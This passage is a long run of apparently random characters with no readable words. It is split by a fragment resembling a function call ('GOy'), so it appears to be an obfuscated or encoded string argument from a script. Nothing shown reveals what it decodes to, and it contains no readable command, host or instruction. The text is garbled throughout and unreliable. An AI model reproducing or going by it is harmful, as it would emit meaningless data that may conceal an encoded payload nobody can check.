p1.xszDlz0zIb#.IzxS8rjhoo..Hc8r.Qp8+oQQn8cQ0&Qwx1\'k*.R+.QWC6lfz(hAE8m2\/Qe9t5.r)..k.cMgQa+z9.Dxx.m6jwudhn9.6QQ.pI5#xtOt521npIQ.qIQ8"g+..xiD....cr3.pgnlk$kw.m.fNQ.t)tsnq&x0+IVSHl0vQ#hntH.N2M.ciQIQQ4.eq8v.&Q.iS.Twp bwvH74..5.Q<0t.DNEru.wQ1&S.(zues&$\/5yttb6QqQq5#w.9E56w7nc)v.2it8to&j.7n.8g891+9..H.p.k..+Drq1Lygtd.t+QtD7vI\/hzq(.sw8Ut.p.(h.@H&yqTRhC3.tQwDH.s4Qlcy.IkjN@t..sT&y$Qy..ez.wQQvH+kNh.tl.5.C+muHQQe4+w&bQ.qszv$.tw.vs..h+.v0tQb&nQwhm\/gdqI.ExQQeQ1hgq20..y.Itjm8\/i.6.+zIo8..s.2Njdp...DNsmt8gyvutrrQC6MQ7dqfld.E\'rQMQmQTHt\'8cQlnqxmrtDvpDQ.$hd"nxb.d q.Egl8.8C8lv.wD.n&6u1ag.1qplQS`?\'h.5S=c+MQta.o& aa&pg4C.3CH.5uQ{e00xfQGwN3xak.5.k.D_x.ycI(.8ggw5bw.a&.xs..q1oH0rqQ.ox2wQN8jN2zh.vsfok.pupk&kHwn.c9.&kxoQglyQqqvlQ0w40.oQpDagQu7d..xQ?x4azg78Qe|Ic0\'\/nk).wcS.hQ(.fIf.+cjw QfSuQiTmu DwqqzNh.d f.`.Ix..v srSQzdzwjxkm.nuQIT$"x\'hgM .w. ..Q$.sl.xskt.E&9.tx..Qs\/Du.6otow&IHEHu?\/laM&..t.xH..i9frt8enar..8kkr2f.rtletyx+vTpS.xxyQx\\nTxQo.hze .uYeg6yiN ..zl .id5kz0dh Stx46.&wkDh3gE7Ckg3..C . ar8weQb4q3gQj9gtko&.jlv. 66fnvg?H3 .5.Nm...wwhM.Qjf.El Qo.8m4tr..65.h QdE. +m.rsgm)u+tQ?t k0$xxjHzj..1pxzjQzpQqw.D m&M5T)7qQzogeMNwAhq.bjQx7Cg.4.Mg.wf.e\'j .gl. vl.kf&x.5.Qo.soew.tpDf1.9DTwt9.xoI#.Q.D.2gg7 .Sr.QzD..EHu0sQy.Db#1gsb..t`7 em.u8Qq(qbq)Q...d.h.IIe...TE5\'#.&lr.gE5XkGE.tsobQn9koCwQQ.krw.+fI+9.0u.IpcbxtT.D8CD0t1nh QhtN. j.\/..&owp.uu.D\/.pz..lDIrw)aio\/4..wt.\'wvHmmI. 0Qx6 .vgE..x.jgaqxQD.s1c}53QovmT*n8.kw.1Q.0Qu780\/dzz.6k1p&epICr1x.Q.w .Io^ c5gw H..DNQuCTgbbtd0.az$.QugxIIvr7yDQNg0..DhDH9.lgQ.Qq 4.jq.nSmkQzw\'pq.54g_tQ.v mEz .+q.bod+xknFl.o kp.2e.vgvHt6uQ1(I0l*....wQ.MtvQbrqfv&. oQz..c.Th. ?zQ.Qysg.8QkS.dghM.Hsknp..nQ0lQ.b.Hbtc7rmQh2CCpwk'),GOy('.tIt yHnxEQk7mv.zobumq.xQ.yo4s+8ta.ttpq.owmw.ix.QH[9dQ.\/.gEDg1xT.2hQ2.hC.u.%m0.sNHzESzln(w.l CsQvD.C08Q\/Qb.dzpCMD&8S.6lhlsQ3x.qxp.fdj.w?MC7.\/Mx&DwMp0Q5\/QnrQF@\\m8vr5IH4tuuHQ.zQ&S%h20.NMQhQp.lh.Qmg.x.xx.qb$k\'y.H8qm.9xCIQQh.Qv3Sttj.9..0.oI.Dkyip..S...uEelt+QM.D0Tt8$h..m%.w.psaSyT.. .qQhsQw0xtuI.kQ86Ds3s.CQ6oC.wxSkC..wp?Nm.hzCmgfI%QI.zzlQjusxsn.HMSquaQykEn%Ma.s4QT.s5+tjtT48.h.4d.1M6tvClzlkQ202\/Q.0Q&..o7ts.e.1T_&o.my.mk.svk2fu45lk0.1TDsbz..+..ef9%9.6.+hh[c%db.6.kt1.zoo&C"Q..WQj.QQ.QSQllwmQ.Q.Tn&epMto-bpvuxQ.?CQ..mvmHQ.H..\/ITQxh.ax.pogrj.o5e.ezjg.M.%kH\/g]Ips+rgQQp.tvpQMmprSC#ad.45gl?zwuiQ+.8xshbsDSl)fqtgsQQ.IQouEuwQbxCjTl.rue.uNQ.m#I wC2mn%tsNI.3.#.%IQ\/.N+ ppo2.QoggQ. xi8...mt.R..g .1#.4xlrbi.ijoo.EuQzQQ%o.s.T6.iTrs.5uxj.3suasQ6gcqr4bMfQ...zzCzl.DQ4CM6Qxjd.\/rgq9umns.4hE4(QC..pQ.nm5kcyzgw.2ppr98Qdoafr,2vp.gbqzNzQmCw5etb%Q.g.&w9QDi\/\'qQ8bwC.lzsgQly..I#ghjEutsjzhI2uxah.lqkQpN7Q@.l+t1Qw.spD0.mS.QQeM\/ux.tQph.sD.2.uQ%v.tdoQ0lQQo.ta8QgnMB%Q8h.u91.d@xt8HwIfzHAh3p1oQQ.)..^.klS\'+.lQQ Q+?k%i\/Z.3Hb.\'.mHh..Q.IhtlpjQhrCQ.o8.Mlh.sw.QggaTggQ.Q%h.xxgC6x0m.QytiQne%ger.o5.pD.w?Q.gu2.l+1.i\/y&hnvxxSn6..ug9dSQhbkuAmoCQQQdlSt..oC.nqravdQlEdkvvd0f%fbl8yT.c9.H4.+*.Hm-.0kb&dM.nQpQQQ&..Q3czCneDIf.c8.l$vo8CQ+rz%*.l..h+kuD.uw.Q.ql4cQ+pT0TsF5Qjn$.rQSDCgl.2uIh4.hQtEQQh7Qwkv.t$pnSwNc5p.QEz.qa(.Q.7D.C7IrxQkr%u.E3hc7rnx45.mM0Q.3EkygmxlrQDrlQQzvQ&&ts)vx.rNDI\/#zuhb.kQw.5zqfejNc8.cMmuzQkxg8rqxlfh.wn.E#6Qn%eyTbqv7v.0gy.QzElQ9hs4.QD8wgmpQQqtj.\/xM3kEMcrH25Q.z.ub..$d6N..9qTtQIgIk6qq.xIuiunkuEcGj002Q.\'juxl..m#o1IC!.w$gm..zcw*..vQmw7Q$T.duQ2.lx(S\'QhhktvHo..rQ5sb9IE.w%N9x59+Qr.or+b%wQzhQbQCE..TdkdK.QSee.mnu..r..m\'xDlQ1&hv%38zwhCeHQ44j\'%t$p1wr:N.\/.jt$n83$.SrMmfqCi.o(eNgQ<.I2.\'5g.fQ5Q.vTMp.dQtlI.m4HvQnnjo.ugqug..jhQT1sQQoy...dnl.QQk+..xuc1v5kE41o.C..6..omx(8MdQ7gQf\'vlnD9If.cnQnTMmuvwHmQQr.n?vlCQ.zgln.6.x.xqa.m5.w.mr\/.Qjp1x.xdQ..cQ.g91ss.1.\/ap3gx..lQ5SIQdqzgQxttQSQ\/j%4jNQ4Vjqvsj$jSMEmE.$yag%p.nTwtoDnh5GM4QQ8nlE.ul.x.ah.Q@.+`QmQ[gxQg.qoS6tQkq6$pEHthwT.l.x.4)epgnxomjoI.SDQDQg.NthexnQ..y1hqp#.p+w.QbyN)\/m.o.QgIcS*8f\/gt.eN.0TQtAxu%r8aih.wqhbtom.e2pqx.sdpqIwkfgwkQxex.s.zQr+pzckhm2w4\'t.r03N.nM7vIsN0..I9.sruo.vj.0#tt5NTxd7ds.+Q+..kpSivS.rbbz\/qpx..xQjca$.vnDgw6\/v3vy.cw.Cw%yn.+Q2?7gs86.go01ky.8M%.q.+.+Q4Qx.+fHEw1QwgQw6.woQo.rQlgglD._Q.qMgeq.DzwmC0.b..Qg..bQeQ%$tDrmmnCw%eQjsT4wQ)iQCt9jtQ5nl dQQnh6xE.m%lWE4kHCdvQQp9..vhQ9DxqH.I.\/Q.Q.S.sMz ka9kSQQalsthncu7Qj9ttScheBQr.Ez7.r$cEhorWk\/@..nCh.iECjrNkECgQ..pCs.sQmHsgvN+q.7.x$54ikz..kl+l..m.c.zwchpjzQq.dqD.jae(I5iys.#Tv8Hk.4QN3.qm0dkvoT.wraqQ.Q.to(.oQwQoHuvei(tx]..Qp$CuaEt...m*f+&x0.j.hnbS.8HQ.C6xg.ft..5.wjH^Tbw.zt&nn3w.Qf8z.)QMD.w%omS.sat9vnkCl.5ExlSQh\/sxnMt..Q+v.TtmoQ6l.lirShinqC Qlo4.Ppith. .h.m..wnT.&.nt*\/.E.vph3fDTv5zq.Q7dgQmsCyrl%75..u$Cw.7h\/gQd+09oQjiEj.rQ.ctiM9.fD6QHwQ8.qigl.50qr v.g.%.l2lloh7)ks5FDQc8+csCkMaw. v5.I.tv-HQhrk9ms.hrbg.%.%.a&4bl.wDtsjN$..nlh2qf(D.Q.M.N.Q.pIC8gQvH6Q%gQQro.QgoAxz.rrN7.2y951.w$.t6g%HQtq.ogdmokQtyQ+.v7d7h wvTiw\/qMu.y8vSQ3QlQ7vvfqy&IokbysuQ8dNpwT.rk.Qz..a4Qz4y@r48E.w+Md.j..hnmQCQQ7.F8bnn%Q.h +sn+Qqbo\/dQdud8.T8oD.upoQQhs9ck.+Qjm..EQ4..n2xQC4.gQ.Qyk3vAllnS..NmpQunet9Qun1..mI1.wE]NrIC.us+t.zNx75.1SdIp5+D%4Q1mQju\'.s.QpagisgmEMny58gmw0hHN&Q6Mgus(x%S1$vD.#uEC4.tbXTItlTsT1.9wbeg4zX9vDw%s84bwttgH.vNQk.o\/Q&hxb1o.s.M.gx9?.\'H.pqt$.nrNQ2$jsN..j.kQg9kqt$glpNnIlystQum\'fonsrvxp.Hrr0epc9k7H.c6\'w fzv.;Qw+jlfv5m&Qo(.3Q.63c.#rhr4QS%t,o4b.l4sQdQmfwTpMltoQ5I3.QQxywEo.tmwapQ\/j%t.sm.DQdm.Q u9Q+j.SE(ssw3rjrxT.szMgcdbQgyDwcp...s.lQgxIje.$mQ1gx.mQursQgdHy.Qxq7lc.z ssQC?Qz9EpHw. Qi.gkECot(pQ.f?C..NzyrqlDyQjHDkg3Q8%uexik+Qgu+.fp.c%qkw7xtM}D9mfmbg&H8\'.Qq.4rhkqg.D#.(NkIzgcE.\/x..fz".nMnvNpw.QCQh.eEoop g%t.?&7E.z5.Q..wDIQ9iH..IkQ?t2q&.lghnQleCu3sw%ngQqxz9gcQ8wuf?js%pAi1SH%l#e4QdXhgp.xys.vu.8kwBpj.telQj.Ix\'9qli.2ggg.5Mx%CQch\/dQQ+I.v..ykw.D.1lenm.w.5%ueIh.mkGw%.Idse(. $t.rav.Ep.(..rj..hQT2gx4wiu7gcrt&+e+.g4h$#.hCQH.%zjanDwb.k.Qx.8KQQjfwe..e.pnn2sSMQ06H( .w )j.vuw@Tv0cC).%z\/Dy.p)HxkH9.rpuQuQfQmytf?M.oooQvCQlg\/8pSgkQ8vQ.rp<k.0w%mQ71rD.wm.&rQ3j0HTn.9gQ.zkxxeT.v.qg .vv.EE.zQ2hkTakHp6*omo0gkj.Q.T.$ho.Ntu.IS#Qn.k.u\/&IEN.5bt?p.I978s.p3.#..lWoNqi.Q|utz).QpMezjxs?9iQewyhl..L.&& )w+wCktqy.CQk7l.CE..a#.3HQn%.l.%oQmzj4.QQ.i4zhulZeQQ.Qi8n.q.hwN6u79h9cH.Dqn14sg.3CsQjohfmmuEx.g8%.QDpsz\/6z....QIQf( hkh"QuyjtEE..pDTQQQQ4.Cwx2Q2jhcx.Imotouni..gQ&MZ0Ew.gjrh0q.40lQ.vkkEgisipp2gtvkm.Qvsonu9..4C.rvo.j.l5.Qpjuzq3vhpg3xzlQ.q.\/q.f=s9.o ggI.H.mktoB.hilQsk+.6QQ1vhDEtnD.usw+z.cD.qSfqpk1+u8k%Sf3aMNhCjQ6tQ.fQ..86.txQ.wT4D.qt9ju6.tNx6hXgdb.&.rQaSgQH\/c5.O.y.\/.Qx1Qx$xEQMbexd.zu.Q+.w.v.ry2qs1.T.%4.gktq7.pEofpogN&S.7u97wT73Q+DhpiQRQ..e..88.?tkDgeqDtIkS.vEt(....2eQS.xcQ9wQQE.MzQxDSQz.Op4q(q7sloNHmwQx.t1z%QHqw..sNc.myN..t?4lg@5QgtCjojyQoMQ\\$g.y+8+u.c5vddsyhrxuQ..isNihvgS.b6xeDSo.roQ?mqj.qC.D0.m%lx.q".to8Nz9snwors6tgt.Q&.8%NpI%.lN%xDN69Qi%9kkdQT.p(2y2u.4QED7sH1aQeNg%bk4\/8QQgp..o.k..mQhShQjC.SIjt...zc.wzQ.tac.cquN.lS.g9Ha1pbh4.z.lIpQ\'q.jg(Qb6cs..q38fcdI.514a?\/vpQ.ox?zMdC.nD9gN\/mtj&H.n.NwMxEw.xltep3Q.4.p.NuS.1.h%kvlszg..tqM.6.w\/?QLDr4D@lokg+r3zxh0.10ymc#&QSlopvwl9.IQsbmh.yQ%nm$E&Rdi.dCla3Q7o,e0g..jSNQ.CncnckqQ(mm.,.\'Q.v.Bze++..Qu6skxQ7jOfmw.k3CwtHInpx.QxtxcCN.E0>18{c2.vpchxx#SDfcr2Qzm1.CQd+N% i.Iz.T2hucg.jesMDpggiQ%5nxcCr.Q.jEzp\/ygQ4SolT..Q.Q8guQzp23.lnkI.".t.m%7g0njQk46..p.43EoQcoMn?+.xq.Cu.tR.sfqtQEqw6nxkxz.o.r..snaftQxy.tQQ%hEiQtxpv8\/s.Seneo.qs.QEDQo0yrtz^6unQ.jNcdx1..Q.t.6Ck\/nSw%jQbyyG..+.)^djD.nb.t..qMS5Exb.Eqo.9ch.fyn7jl.Ql$xsl.f8CQut..C9tQmIu.MQgx.%TQq8u8f(.)g.N\/QQC\/k&gQjj..z.qt.lQ.liqp..QQ$9D.shju0a..gj\'oQNQQs6cJ58xD7Bp%rl)h.y3$fQ0Dv*%eSv(CT3gm\/wrNC\'.MQ8et5Q\/$w.5qzd...yw3.nu.x7.EEeh.hIdz..thkQXwD0Qqwe..N6.erSQ+feu1f1y.a.al.fxc7QyQhi?#EQ7stHudzE.gplToxlaxQCSIIMi..D9l.tH.2.3.+p1rv.7ot6CR.xH.\'D.gjTtgs.A 9wtTkqjIQQ8zQ9Qw8QQhNI..nn.l.jwEQs.2CueQm.C4T .%w$Mhmhkz4 x#QDrp.lg1HlEto .hlhgvjz8h.tzrNpS@Cx\'3.7.!6*+QgN.)vhDH.9Q0h.8i%..nulpm..Dxt2.Q0e.z&EgTb ts0.vQ7Icy..l2lI.t74.D.t7..$qQ4kkSFqQ%m%859Egf%4qQsQp3po4.q.f.tII.p2AoChkQce9mtc.n%9rT@iT7Hks..xP5w+CTs4odQls.Tl3b.4ptroMJE%g.e48zf4#.xphj0jST..41npfg$ztlr&;?%5p.Dua3y.7M4+Clskx. lj.46.x..e.2\/Qs.8l 3.g.rMhyu.x`..hk83.M\'wlxx.j.QN.tj8.Cfz.TrCN7D.kuBkQ0Dl.u57j8.x.#xu\'Q\'x.rg%vQynkf96..Ilep%g .tjQQlg6Q%EQ;C0sQ..s0.qp.pmhn...hMimQ.pqfczy.nfd1.xQmg9x0w.\'haz.3QQiz..%xsS3uh3k.pQx1wqH.kq...Ux5mrtv..Qz.qvTPsQ053.\/.vnlkbyQn.C7A%xQmQx.QH.4.y .(.rfEQ.sMkj.q.x8.N%v.rgn.gnw2pQQjs1\/MGwxlrebQDozpo%lnd:j1nQ8j.DMIov.zhNrrtgQ.Q2v.Q3l.CE)S4Q.lz&.rsD5oE).4Qvn7H..%%.Qv\\xmgwizr6\'%.8sgwswi.Dn&..82M.QHjhuS9H+8Q3%t.EMmo.nbD&w0vpQtNQ@km\/.@7.(sEa.q0M5Q.8pQh7QwQaq....8msdska%shmvgQj.mor%6Sck.3.rQoQ.%1.\'0.l7moD19M1r2.pNgk.#Pchwy5Tm.I.*wrv1du.7qzzTvCg8rhycgQr+vS\/.h8.5tD5.pogj2v&tth&okmH9hTt0.mQjQ,Q3pQgc2vlkz$QQ^6emzzIIQoBhzQ%.QD.1ge.t1kQ.Ql%pvspc4lhEtlScQQI1jQ.Qp&(pov.Qk..-g8.7\'j.Q.xu]9.dv.tQ\'wn.mV.up.@kiQCQNvHIl.ouu%p.0t2rQgz.C#+.H5ChHlxg@m.s7ne+.zll.SN..g.jbr9s.uE..xwQ\/kh4s($QxI%Qs%n.yd.5d.3H?7flg*qxghwa938Qd.sx\'Ts.EwwzQ\/g6o3p.3zp4waygmovd0.h.>QzHS\/Qo.15o+..QnQ?Hrpkzcu\'vn.tz6tg.TQp\'w\/A.b&Sa5j.SyxwNxoS..M.SQ.D.iz#%lqb.Q.Hqgu\/2.E4.su..aE.l@uQs.8MrI.SuQs9llEd3$.rMw0tnMegs.vg40%dsw3.xyfbhbgQ%w@kz.wQ$f9po2n&.1\/%aOuQ5&x+du..xC.m..m&5g+t0tekQT.t(Q$y.Q.Q$k.5Ifl.\/plpQzrjfuppw8k.lTTsr6QI.grAe.Qs.a.bwxlm\/.un.n0(jhgPCukwpQo6snkxpK.2 Qzs?.v%.?.kw74QQ.$EN2x.QvHsjPdQ\/jz.\'3#f1..E1.x.\'ez\/hQ.jgu.wC8hwzk&Q4SN.Q.TIbj.wTm..Io.ynOI1()gI#tySn.Ikok.r6.Q?zp0QI&zL5ElUt.vCuTMwpwgciIo%Dg7j...S.m.6.H+ko\'t.QQy\/.0qEkQQIfjINg2fmoH0T2.Q80&gemt.40d5D\/6Et61Q\/o.tpNwQ.?&%Q0z%DQ.+.MQs.ETuwgpwvt.rdt.#Nw&lNf&xySCM&cr.ds1icQutN9(hvgI4mq6dyqQ.Qp\\So Qdi.kartvSia.zre.QezagyixSnoHTQsTEb0px&.tsu7&rp..+hIQQQC.Hj.pQkb\/QHj&rCpQ.SITn$vEv.I.85)x3QNpujcQ.qEchy.x3\/.73...o&Htuflpwp.sE.o..g.I&QIobqhz.zll%Nu0CA.Q.bIvQQ5zuj0Tzqll1do2T0.QQ0T.Qa)?#Qz*.qz7..3\'jCvumr(EqfK$.z.tv83%ThTc98h2SQjupIrQ&8voQm.#gxm4.wrQQEIbT)iQ.ccQtiMbds$%m5a$QQ77lQIlk+Q%\'Dp..xsj)s&tuHmxE&wztuq+uQ.k5tgyCpDhvmCIs2hs2.uF+Qcz6oQ&NzQ.D.Q%sx@ESQ5@t%8.xmwvxjr.c.p.y..9kQz7dS8Qhn8.Qx. Dc1DjacamQc.tQnj.eo..jdcNBmneu.p.F?sIQSQouamtu3s.3h6g0C8.oQ%)ypQQ?.mH.("x7k6Q&8.hM.jnj4ncsklQQ.w.ksQ.(w.gQ1f6.w..pNsmQu.4jQr9b.8hHtnwQrwgyw\/nTqeQ+j5wEp.\/tw6Q@QewtbQt7rwrjQ>Qo.a.i.9..eneb..+xE4.x.$C8rdgQ%46ijQQMM.QzJgQMdnclQm(s7.u\/pQ.S.zQxz.zTa)jq.%ox..t$eQ.5..M5staQQuzsQ$E3lQ3tzQaMpQ5zQH.d.hC0QQjuo.Dtsqbbm:.d8q9Q.t4Qkb.ognmqQ%s0sj4B9q7..zTI.10.ax.5EsQIam.mc#x.u.ISl.hw.bq.5uQIcq+qqDgh.t5Q4.ys8Dl$.or.Q...t+1)oQ6lrIw;Kpx%5mEQeT%C1o55Qf.gu.r..2noH.7g2C.hN.ikzhd...QJnMQ\/Dq.QEojykgn.EE..g4l.%.rp8.t.riQQ5cTp.C$Qr..agonj.Cek.0voz.Q.vqb.r&q\'s.Ep+Do97.4QMcQk..Qs&(SCrh.vS8tw.vx7g(+CTgN)..Qq.7ruwv4Ck.&mMoCg.IH5clpE3gnuQ.anz.maQcsogjmm.9j.QQj&bQQmp1sQM9$\'.fre.7mfoTq9Q=yCrh%.gks54cQQTl5DxTq,5glhrlsQC2nQQQ0+uhgQzLQg5Eo.$.v.fvhSubro8#2jlT3umxwhM5ptj o4I+zwx\/zrp)m7DkqH738.?pI(rrfdhkI.w6o1Q%Q%.pQrD.$mz.2ng.IQwtz8E#Qx.b.QtQEwt....+lwzI\'QDggk4v19zp.75dgqmi h.QxOQm.jshNil.uM1os&vfhkNg"N4.xDq01zlmulTvQpiy..ov8xm+zcQ0..vrjbm84Qtgs3pyGnj\'bw?.o.oxmQv0.8kwNN%H2ei.Nx6.neg%gw3Tj&.QDj\/DxNzz85f$...$fz.tQ.ut1w3Ne1..H.y.Zohmainsqpls2mQegtxQ%jlm6*\/mzNsIjoorwQQ.nn7k\/pvjg.4zax5hHh4..#.mg5ExQicDo..o2CxxHfQy2.gzxvC..itbjjl....ofs2xh .g9.qw#N(SHbD...0gdz6.D3m.hDs.Q5(r.1dpzepsTd.i6Qru.+.QC1Qp1dw. .3vj%aQr..q$.IED%guqV\/k2Qlaw..%u2VQ.\/\/{Q.bo.t.D6r.s%...37qtQQIDsr&.\'.ayQlo.3oHE.ij\/ln\'d.cr[pc.g...q%k3.n...T.$xzatQSt\/.znl7feNzdxCqH%5@lMQn5.jTjt.tg.H9gwd2g.hg+lQ7nt.E%MaO)rI?!.%.e.Twln.1k.pHp99dp?%nb.Nvxkrz?-N.6nl58s3bHlxSwQfxz|igd3uMumjTp&.nkE..\/C.v.rng2+ngslM[Q@.gQa9oQrwE.xjcx4.0xTli060o.v.7+.x.C0kTQ+gHf.QQwgjtv%slkCQ.EtxvhQSDzx..8p.61tk2MqnpNf-h.27.<.369jl$zT.wMEa.k.Yfs.ca.4xb+2ocQQHDQQx..koQ.gn*cIg5z4DoQtedaoQ%kI.hMQyKv2oD8DrgHQDTm9bu?pQh7z.Q(?+.\/oeIr(t+hon.SQtp..Ds.$r%IS.QupQz..v9h.stHQhg4vQQQqD1QImQQ .rnyq.rg.tllSx.Dv2w.N.+5.ahkp8q.7%ru$.ol03C8xwTlqiQl8nwp.4?kha9...B.k.@cvQ\/iq8hp5pQ5mQwCt.S"&9Q0.QQ7w4 oTgeu.3SQk.Q1&qktQl.Nsgu..Q6.g.p.lEis\'rtQ.Qm\/u%p.qtTjwCn6vwQfx\/gb+z$Qu3l0QQQi.hI.wCdoukXQ\'yu.sp4rbrQ.k5t.S8.o.Q%q5k76(.iQ.Qh2.zDd5.Q.t..]$Eks9&vi\/7..hjhH,3g.fk5omfMuly4m\'%z%syvvkmMQ3N.Q&hwQ.AvNw.QgTTtM1u.9.q0ko1Ilpqvbpz+jHr4veS&hpwzi.qy5.\/Qa42s)0yw2wkQvQmqfQ4pkMQDp.qQ.Hz.sd.QiQuTpoknz\'%w`.gQCGw9qp91tn.Ua.oQ.%Q8vCQya dQ.t5.sDzwu.7po.vNmn1xQwsDMCn3vevqtTcQEQQMm0.@.QvI.jQmIzf88QE&.$t\/1xtrcghx3hy8x\/v\/.gIyumsiMwQ-8EcQ7oDiMHppH..7.Nk.q..mlMq]QC9vjQ.StTpQu#QpgI.w.2+ito.48MS7.E.x%+5.2us.r\/*hp.%z.giQgdfEv5.xNltE_vLxkuEt\'RgQqppom7km8c.0.N(mS..g(ilghQwgCTq%nzQhQ0M.mDHa7\/nczg7..DDrNkCqatidfM18QQ.vtw5QMzsN%nojjj%sN.Q....Q080w0Si7rmq.zm.Dvvo`pkf(g6 DZ.HHs.qQsQ6oyA.Q6z2.zT&v.f(k.IQE.nt..SrtS&3Tlb+u.a.\/.o&+ cQf.oic8utmDMQxt5..Q$2bdV3t..SfrQ.%. tDN5Qa.QqnQQ.3oM.kEwx.oh5lwqwdswc.eNf3..I$aQ.DD.tviDgD.+sQqzp%.QCxkE.MxlQvHqb*.lQp1h..ukvwgQvqukkQdQdu8cQky.rawzDkQrQ.okmgphxQjQjgrb.bd5QbFQJ&CxqM)m416e.E6lxQlQw.xDg.mxgQhH1vo.5u`vwMiN.o$5.zD\/tu.gQ.Q4z %fsbs.7rikIp.%.9Qgvlg.tm.a?d%ZmQTpQ4.ktsCt.BCr.sEQhmmkQeKE...kCD7vQ)tl..I.Qq.+t-3ygjwQQwk_v9fxg#kG7toiQCnQeQ.$p.QvlI\/QQ%3z..t.mbaa.x +dD8!.?Q982zw.r5%fx.n&c8fN0.$I0hy5Q.j(dy m$.%DoMQr.y+r&epIfk75QgC.u1.qjQ.6gg6M.\\%iE1gQ QkQIm7QQlC..@MvxQ.zm.u?v3%QIH3 .Q..rg*.rI.D..4xzxNq?qw..pI.hgb4+lHD.qQtQdNheT.l.#vqdv.aHQ5pM1hdQ.nD.orQiIscQ=.vQ.t.2.6.qjQgD.jaldxiRvkMh6lgt zgs^0u.sT.uE=tj6DQ..(nq.s.6nE1zkrBQ9u66Hwu).Qt.j.jc.Qsb.(.&gwnQd1.\'E.rQzQQ\'xCQanQMu&*.?tphcMCln)xcEpzjp.wlxQqQQ1...gf.EzaThw0Izmv1hHq.ullm.I.ugtQn.NTk4uh4lo%.gojxxQECS0.k6I3aliquEnm.vhjh\/Y&Qx..jA9p.oe&9oel1k.2zk.hal+9Le..Cb7.j$ea6QI.Nsqwl.Q+uch70Mlffyt9.Sra&..Tw1.fwSp0mx)1zl..hy.3t\'aQthwo@m\/M.=mFthjh8x.wNqjq4s.tCItIQz7.SxxQQx06y.wjHme8msQ&zagm.ISeQud$t\/9tts.t.Qq#1.DhprysCd\/uv+mR50fr0aqQkQ1CJQtb.HTdQznrue8.7y..&..w%x..H..Q..c..koxwQr&jQITQstgxaxg.\'hMHvtpns1.p.$tzk.Q?m?Q1a.grx8ov#.n%vn%ckne7mq.eg8r^Qr7Y2rzhgzrcE%z0h7Qq?ggS.Ttl8Qj Cj7Qvxa9lklHo.Ei. (0qxt.14D1.4eg0+7+.vD&MQ5w3QtpCf0npxS.\'N.pEhMuQ58..+gIo%rhQ.DpznkqkQ..4kIss6h+.h%i$niwj@r0Da\/HQ.j..njw.uSed;n8IuU.rQHt+Q..gQ.x.Qn\/..53tH2KCoQH+$)5mQn02k\/Czsa0cDD+T.g..EQ.iz.u.QkQMjehnzMQ&Q.M\/y\/dnyj...8x47Qw9WjQ.b7.\'C3u7tlfMEMo#.1pkvwl.dpgg+o.1pN.f+06..&mv%.<t(umQ5j..5ge.bcQzCwxprpom.5kQ..Qo.7.+o5r.H?5n+Chwss4vM%E7QQQzwg9itwojnt1o.rg8wE..moE? 3br.f.qb.my.54f...tEjjjrgcqQ...yq.clT2ytkjfi0keQ%9m&8QaQ..D.p.gv.mgs.l7ofvb.Sv%9p..wD.E.tnQE9m8m.a0$0zt0Qqb7Q.H|..\/gigIm:mNwfwrXx0 anSI.tuwwu.q(mtnwc..7okQhp.5xopsk9miIi8o.muT.Io\/.zcb..sd.mks\/nigx9gf D+. ulfzktxQTz09vCpq.g.z%...)vIyEhkIrvlg-qQ9l.QEu.u+.cs.wsg...7AQQgnDxSl8.qS0\/rn59Qlh?kQQd5lMgpcnwz4m.s.SQsH.QvQf0gQxC%e.Q$lsv%ptumTk.nsE.P2EI0flNJ1kSQQ..kQM+7%o.nywlgQ\/$jdND0..yu[QQml0k6kqekD\/lf(2N5gQ8v0ug \/R$E.2z.t4.q.n8QbopvQ1AQ.Cl.2.HnlsMz..5..Ic@sa0VQ\/Q.Env`..Ejj.esQ.QD1QzrQgxThgzS8raQripQQ&jq.2tlpjwQM..h.ch7n+@T..C6r\'.67QtkKx qS%trCH..kxoshcngDp.0ktM .tg03Q+Q\/QST2HyTkwmQ9Da0sfeDv.ehQM8t.nQ.t\/8aezxqU8n3hI5KHDQ2sn.M.wQ.rD1Qp.b*v8ZI(q@o%mQqm.k+shkl%kquYQjjQ1cEQ..29xHQq0uQD%.lDu.jNe+N0xQqe6w.\/t.Hu8.4roQ%n\'nx6ry.0oQ7x.zjki+.v.QCymxo%i&4kvhN&DrSp5E7.g.+u%Q.mk$nz#brs.mqH1agQ.8d..4n.n..D\/E.Q%gl5mczibq.Ioi$c7Ngdu5a*.qf...tcugQo22oCIrxStjt..jFkQJQDzlucgjrLjtQtHqDjCC9go&QIuf7?D%..ff\'cpmD..z.e.r.k.zb\/QuD.ixzza8Bn.gvI3eg.Me..s S]z.jQwTe..qnbSctfQHQ.so2DuTz o(hHhrrjwqQ.8nsz.ES8eqQg\/.wveoMCtwvpyoN..dbd%QNhef..jmjx.sHC.z%5oYgDj..*QhDh+2Sbzj...ioQtxt&e.QCuSQahlId.e.ug[.Dy8*htsuQ.r.go17g.7vqtsweH.q.s..x3uzxkQkq<ssQnMxmD.zjQfmy9vQ7dzq7Q.E.rx2fQyp%%.$jh.drlQ^t1.2b..l5.w4orzt.gwy.dHahg..Qw0otujQM1..a..Q1tq9e%%0.rr2oDSE99hhQ.\/.l.rp8Q4gC7z.t.gDFli.18ib..H.?89x0Q3whukHuaIn.)\'5TQQ.B&Hrq.u.Q2Su1$..Iwt.higmh_Ht?c%rmkr.0qhHci.QkoQ.p.m%z.ETm%(I%d7dHlrq.Qo1f.m.N2lqllbgfd1y4q..9Qeh(fQ$Nlh90.6MuQpQR.zQQ\\qq7zIQ6rI7CC..j..p .Q1zfzDq8n3s7.CiypQx.Eln%h4.9.orkntDyz+Q.%CQ.Qa.Q2.vQ9.E.HSj..2xvloE\/eurj%hqk.t.TvwC0$Q)ju3kq.voQ4uD:.nkIIj+wl.Tz5Qq)Mlo1t0hq.Qbm.jgs.+g)Q.2.mME4.HgHd\/p&2p4.Q.Q.8trCQz+rnj%6Cs.9TcDQ.e9q.sj.tl.%\'t0lQMNSkwazw.vkopID(3U_agv.T2Iv1qtuE.4SQfr4.+k+3o.\/1uq.uujzgeQmaj(ok..&.I.p0T.tQo+Hdn%w3oa.l72aw.t.QqhS.\'ox.hx.hQey..(7ck4uN6...tsQDhIy.+8.Q3..54c7.zQsQsixnHjTth0nuIws&zD+xgj3.rQe..w5.qk#.zQf.ndQhHQ.3QMzw$.lqH18..gs45QIDkEI.ve\/raij+Q\'ozoQQQ%ct3a5t.8fttQwqks0.ED+jp..o.Nxlr.\/iSjrQSf9Nrlj%.MQ.Qvsnh.E\/Qovr31tQM5$.(ssQQEm)rt8.s%qnwimlBzv?osvhQagnkv$Dbse.tQPH\/x+.egsQ6.dHEkipv.Cphw